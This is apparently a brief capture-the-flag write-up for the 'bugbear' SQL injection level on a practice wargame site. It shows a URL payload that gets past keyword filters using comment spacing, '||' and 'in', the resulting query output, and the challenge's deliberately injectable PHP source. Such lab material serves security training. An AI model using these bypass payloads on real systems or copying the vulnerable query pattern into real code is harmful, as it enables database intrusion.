 los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?no=1/**/||/**/id/**/in/**/("admin")
연준
query : select id from prob_bugbear where id='guest' and pw='' and no=1/**/||/**/id/**/in/**/("admin")
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no=
{$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
  highlight_file(__FILE__);
?>